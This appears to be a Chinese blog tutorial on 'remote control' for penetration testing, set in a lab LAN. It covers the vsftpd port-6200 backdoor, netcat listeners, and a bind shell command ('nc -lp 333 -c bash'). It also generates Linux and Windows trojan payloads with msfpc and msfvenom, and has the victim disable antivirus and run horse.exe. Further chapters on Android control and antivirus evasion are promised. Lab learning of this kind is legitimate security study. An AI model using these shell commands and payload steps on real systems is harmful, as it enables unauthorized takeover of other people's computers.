笑脸漏洞与6200

如果目标主机被使用笑脸漏洞成功渗透,那么会自动在6200端口打开一个连接,可以实现攻击者对目标主机的控制。这是一个很经典的案例,如果将这个连接比作是正好能让一个人爬行通过,那么接下来的远程控制篇就是如何将这个缺口变大,大的卡车都可以自由出入。而这个大的入口,就是我们平常所说的远程控制。

netcat

网络工具中的老前辈,人们对他的评价极高(瑞士军刀)。netcat可以用做端口的扫描,同时也可以作为远程的服务端和控制端使用。在早期的局域网中,netcat被认为是最方便快捷的信息传输工具。netcat的所有功能如下:

1、侦听模式、传输模式

部署一下服务器端和监听端,即可实现局域网内对目标端口的监听。

服务器端:

nc -lp 80

监听端:

监听服务器的IP和端口号

nc -nv 192.168.XX.XX 80

显示连接成功。



然后随便输入一点什么按回车,可以直接传输文本信息

同时还可以传输TXT、MP4等文件,支持正向和反向传输。这里不进行演示

远程控制

nc -lp 333 -c bash

nc -nv 192.168.XX.XX 333

一个最简单的命令行远程控制。当然,这种程度的远控甚至不能称为是真正意义上的远控,毕竟只是在同一局域网下的测试,接下来会提到一些Android和windows下的被控端的生成与使用方法。

远程控制基础

远程控制是一个很常见的计算机用语,指的就是可以再一台设备上控制领一台设备的软件。

通常情况下,远程控制被分成两个部分,被控端和主控端。如果一台计算机运行了被控端,就会被另一台执行主控端的电脑控制。发生过的比较著名的事件就是灰鸽子事件,本来这是一个用来为工作提供便利的远控软件,但是后来当做木马利用,导致了很大的损失。

远程控制软件的分类标准有很多。这里不考虑这些软件的目的是恶意的还是善意的,只从技术角度对其进行分类,按照不同的连接方式,可以分为正向和反向两种。

正向:受害者计算机运行了被控端,会在计算机上打开一个端口,等待控制端进行控制(不会主动通知主控端),这导致了主控端必须得知被控端的地址,这在实际操作中具有很大的困难。

反向:受害者计算机运行了被控端,主动通知主控端自己的端口信息和IP地址,因此主控端无需事先得知被控端的信息,方便操作。



同时,按照目标系统来分类,我们平时使用的系统多种多样,但是运行的程序格式却不相同。例如windows上运行的程序大多是.EXE,Android运行的格式为.APK,但是控制软件往往采用和网站开发相同的语言,如.ASP、PHP等。

MSFPC

MSFPC,或者说是MSFvenom Payload生成器,其实是一个基于MSFvenom的Payload生成器,但是它旨在简化基本的有效载荷创建过程,用户使用MSFPC可以尽可能简单地创建Payload,有时甚至只需要一个参数。(此段来源于CSDN其他内容)虽然使用MSFPC很方便,但是在本人生成windows的payload时,出现了主控端无法接收上线的情况。在使用标准MSF之后,问题解决。所以在以下内容中,简述MSFPC的使用方法,但windows被控端是使用MSF来实现的。

被控端运行在目标设备上,其实就是一个木马文件。我们平时使用的teamviwer、贝锐等等,其实和后门木马没有本质上的区别。被控端可以是一串代码,也可以是一个能够直接运行的程序。MSFPC是一个可以生成各种操作系统的远程控制被控端的工具,靠命令来完成任务。

首先,新建一个终端,输入msfpc。会打开主页面,上面提供了很多被控端的文件格式。



我们先用msfpc做一个linux的被控端,输入句法:

msfpc linux 192.168.XX.XX



可以看到被控端已经生成。

注意,如果不输入目标的IP地址,他会自动获取本机网卡的IP,但是使用的命令为ipconfig,这不适用于linux,所以会报错,但这不影响使用。 这里给出了两个选择,lo是环回网卡,eth0是对外通信网卡,我们使用eth0。2020年之后的版本中,会因为获取IP地址出错而导致脚本生成出错。

从执行的结果可以看到一些信息,其中CMD后面的内容就是和MSFPC相同效果的msfvenom命令,可以直接在终端中运行这段命令来生成一个完全相同的被控端。

接下来生成一个主控端,MSF handler file 后面就是脚本文件的位置,执行这个脚本即可,同时可以直接运行Run后面的内容,直接生成主控端:

然后随便执行一个命令,可以看到已经成功的控制目标主机



虽然有着更为简单的办法,但是我们还是要熟悉一下MSF的基本命令和参数。



在这些参数的帮助下,可以针对目标系统生成不同的payload。生成windows的payload命令如下:



生成了一个名为horse的木马文件,生成的位置在主目录的根文件夹中。

随后随便用什么工具把这个文件下载到目标主机上,记得提前关闭杀毒软件和Windows安全中心,因为我们没有做免杀,随便一个什么杀毒软件都会报毒。



随后在kali中开启监听模式,步骤如下:





最后输入run命令开启监听,在windows目标主机上双击horse.exe



至此,我们已经能够通过简单的payload文件控制windows系统了,因为远程控制包含了许多的章节,这只是远程控制基础,后续还有android端和免杀。

1720

1720

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?